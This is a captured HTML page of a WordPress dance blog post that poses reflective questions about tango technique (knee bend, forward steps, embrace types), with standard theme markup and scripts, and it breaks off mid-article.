

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://developevent.com/2021/05/03/how-to-answer-tango-questions-easier-a-simple-tool/
body_size: 13734
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>How to answer tango questions easier – a simple tool &#8211; Develop event</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Develop event &raquo; Feed" href="https://developevent.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Develop event &raquo; Comments Feed" href="https://developevent.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Develop event &raquo; How to answer tango questions easier – a simple tool Comments Feed" href="https://developevent.com/2021/05/03/how-to-answer-tango-questions-easier-a-simple-tool/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/developevent.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://developevent.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='steps-dance-academy-fonts-css'  href='//fonts.googleapis.com/css?family=Poppins%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CMeddon' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css'  href='https://developevent.com/wp-content/themes/steps-dance-academy/assets/css/bootstrap.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='steps-dance-academy-basic-style-css'  href='https://developevent.com/wp-content/themes/steps-dance-academy/style.css?ver=6.0' type='text/css' media='all' />
<style id='steps-dance-academy-basic-style-inline-css' type='text/css'>

		.logo {
			margin-top: px;
			margin-bottom: px;
			margin-left: px;
			margin-right: px;
		}
		#services-section {
			padding-top: px;
			padding-bottom: px;
		}
	
</style>
<link rel='stylesheet' id='font-awesome-css-css'  href='https://developevent.com/wp-content/themes/steps-dance-academy/assets/css/fontawesome-all.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://developevent.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://developevent.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://developevent.com/wp-content/themes/steps-dance-academy/assets/js/bootstrap.js?ver=6.0' id='bootstrap-js-js'></script>
<link rel="https://api.w.org/" href="https://developevent.com/wp-json/" /><link rel="alternate" type="application/json" href="https://developevent.com/wp-json/wp/v2/posts/519" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://developevent.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://developevent.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://developevent.com/2021/05/03/how-to-answer-tango-questions-easier-a-simple-tool/" />
<link rel='shortlink' href='https://developevent.com/?p=519' />
<link rel="alternate" type="application/json+oembed" href="https://developevent.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdevelopevent.com%2F2021%2F05%2F03%2Fhow-to-answer-tango-questions-easier-a-simple-tool%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://developevent.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdevelopevent.com%2F2021%2F05%2F03%2Fhow-to-answer-tango-questions-easier-a-simple-tool%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://developevent.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<link rel="icon" href="https://developevent.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-19-115543-32x32.png" sizes="32x32" />
<link rel="icon" href="https://developevent.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-19-115543-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://developevent.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-19-115543-180x180.png" />
<meta name="msapplication-TileImage" content="https://developevent.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-19-115543-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.entry-author{
	display: none!important;
}
.site-info a {
	display: none!important;
}
.site-title{
	display: none!important;
}		</style>
			<script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body class="post-template-default single single-post postid-519 single-format-standard wp-custom-logo wp-embed-responsive group-blog has-sidebar">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="screen-reader-text skip-link" href="#skip-content">Skip to content</a>

<div id="header">
	<div class="topbar py-3">
		<div class="container">
			<div class="row">
				<div class="offset-lg-6 offset-md-4 col-lg-3 col-md-4">
									</div>
				<div class="col-lg-3 col-md-4">
									</div>
			</div>
		</div>
	</div>
	<div class="bottom-header">
		<div class="container">
			<div class="menu-section">
				<div class="row mx-md-0">
					<div class="col-lg-3 col-md-4 col-9 align-self-center">
						<div class="logo">
										            		<a href="https://developevent.com/" class="custom-logo-link" rel="home"><img width="789" height="250" src="https://developevent.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-19-115438.png" class="custom-logo" alt="Develop event" srcset="https://developevent.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-19-115438.png 789w, https://developevent.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-19-115438-300x95.png 300w, https://developevent.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-19-115438-768x243.png 768w" sizes="(max-width: 789px) 100vw, 789px" /></a>				            			             				          							                				                  				                      		<p class="site-title"><a href="https://developevent.com/" rel="home">Develop event</a></p>
			                  						                				            				            				                			          								</div>
					</div>
					<div class="col-lg-8 col-md-6 col-3 align-self-center">
						<div class="toggle-menu responsive-menu">
											            	<button onclick="steps_dance_academy_open()" role="tab" class="mobile-menu"><i class="fas fa-bars"></i><span class="screen-reader-text">Open Menu</span></button>
				            				        </div>
						<div id="sidelong-menu" class="nav sidenav">
			                <nav id="primary-site-navigation" class="nav-menu" role="navigation" aria-label="Top Menu">
			                  	<div class="main-menu-navigation clearfix"><ul id="menu-menu" class="clearfix mobile_nav"><li id="menu-item-73" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-73"><a href="https://developevent.com">Home</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-74"><a href="https://developevent.com/category/dancing/">Dance</a></li>
<li id="menu-item-375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-375"><a href="https://developevent.com/category/fitness/">Fitness</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://developevent.com/category/travel/">Travel</a></li>
<li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76"><a href="https://developevent.com/category/blog/">Blog</a></li>
</ul></div>			                  	<a href="javascript:void(0)" class="closebtn responsive-menu" onclick="steps_dance_academy_close()"><i class="fas fa-times"></i><span class="screen-reader-text">Close Menu</span></a>
			                </nav>
			            </div>
					</div>
					<div class="col-lg-1 col-md-2 text-md-right text-center pl-md-0 align-self-center">
						<span class="search-box">
							<button  onclick="steps_dance_academy_search_open()" class="search-toggle"><i class="fas fa-search"></i></button>
						</span>
											</div>
				</div>
				<div class="search-outer">
					<div class="search-inner">
			        	

<form method="get" class="search-form" action="https://developevent.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search" value="" name="s">
	</label>
	<button type="submit" class="search-submit">Search</button>
</form>		        	</div>
		        	<button onclick="steps_dance_academy_search_close()" class="search-close"><i class="fas fa-times"></i></button>
		        </div>
			</div>
		</div>
	</div>
</div>

<div class="container">
	<div class="content-area">
		<main id="skip-content" class="site-main" role="main">
							<div class="row">
					<div class="content_area col-lg-8 col-md-8">
						<section id="post_section">
							
<article id="post-519" class="inner-service post-519 post type-post status-publish format-standard has-post-thumbnail hentry category-all-post category-dancing">
  <div class="single-post">
    <div class="article_content">
      <div class="article-text">
        <h3 class="single-post">How to answer tango questions easier – a simple tool</h3>
        <div class="metabox"> 
          <span class="entry-author"><i class="fas fa-user"></i>admin</span>
          <span class="entry-date"><i class="fas fa-calendar-alt"></i>May 3, 2021</span>
          <span class="entry-comments"><i class="fas fa-comments"></i>0 Comments</span>
        </div>
                  <img width="660" height="440" src="https://developevent.com/wp-content/uploads/2021/05/Tango-Cumparsita-de-Argentina.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://developevent.com/wp-content/uploads/2021/05/Tango-Cumparsita-de-Argentina.jpg 660w, https://developevent.com/wp-content/uploads/2021/05/Tango-Cumparsita-de-Argentina-300x200.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" />  
                <p><p class="has-text-align-center has-light-color has-success-background-color has-text-color has-background">Bend or stretch, point or heel, open or close? <strong>Tango is magical. </strong>But sometimes, it might feel as if the more tango questions you ask, the more confused you get. Let’s explore how you can create some clarity in your tango.</p>
<p>To start dancing, we need some rules to follow, some directions to define our path. But as we spend more time studying all these rules, they start to conflict with each other and don’t seem to make any sense.</p>
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio">
<div class="wp-block-embed__wrapper"><iframe loading="lazy" title="Evelina Sarantopoulou and Panagiotis Triantafyllou – Te aconsejo que me olvides" src="https://www.youtube.com/embed/HvH6eXi9fcc?feature=oembed" width="1140" height="641" frameborder="0" allowfullscreen="allowfullscreen"></iframe></div>
</figure>
<div class="wp-block-spacer" style="height: 20px;" aria-hidden="true"></div>
<p>Should you bend or stretch the knees, point your toes, or use your heels for the forward step, open or close the embrace? And where exactly to put the arm and palm of the close side of the embrace? Should we dance totally straight or in a Λ position? How to recognize the right and the wrong technique? Why use high heels and not flat shoes. Is it a matter of style? So many tango questions.</p>
<h3>Those are the debates that expose students to dilemmas and confusion.</h3>
<p>What is correct, what is true? They seem contradictory, and it is normal to assume that you should choose one principal to apply and stay focused on that one. And when you get used to that choice, it defines your dance, and all others feel wrong. But what if we could explore all the potential every choice gives us and then choose each time accordingly to serve a purpose?</p>
<div class="wp-block-spacer" style="height: 20px;" aria-hidden="true"></div>
<div class="wp-block-image is-style-default">
<figure class="aligncenter size-large is-resized"><img loading="lazy" class="wp-image-2686" title="Dialog of Tango with Julio Cesar Calderon" src="https://glossingdress.com/lib/img/all/605/2c38af45c143778b803240bf031c5cdd303cacd8ed148d0cc2bab8d7d2564a1f/a4066d6ab12cafae36ffeb4cacfe453974467cca9661ead5ffb97518a61f2f21.jpeg" alt="Evelina Sarantopoulou simplifying tango questions" width="484" height="377" /></figure>
</div>
<div class="wp-block-spacer" style="height: 20px;" aria-hidden="true"></div>
<h3 id="first-step"><strong>Removing the confusion</strong> by asking the right tango questions</h3>
<p>Let’s explore different tango questions:</p>
<p><strong>Side steps</strong></p>
<p>For example, what difference does it make to the size of a side step if you decide to bend the knees or stretch them? Does it make your dance more difficult or better? Or is it just different?</p>
<p><strong>Forward steps</strong></p>
<p>What are the abilities of your body, referring to the forward step? Do you get the same result when you choose to point or when you use the heel? And a question that might seem bizarre: can you have all the qualities of a step (small, big, fast, etc.) using the same approach?</p>
<p><strong>Embrace</strong></p>
<p>What are the strong points and weaknesses of each embrace? Do you have the same space, the same stability, the same connection with all of them? Could you express yourself the same way with all kinds of embraces?</p>
<div class="wp-block-image is-style-default">
